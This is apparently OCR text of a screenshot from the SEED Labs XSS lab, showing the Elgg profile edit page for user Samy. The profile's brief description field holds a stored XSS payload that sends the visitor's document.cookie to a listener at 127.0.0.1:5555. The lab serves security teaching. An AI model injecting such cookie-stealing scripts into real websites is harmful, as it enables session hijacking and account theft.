 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/e
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '   >');</s
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications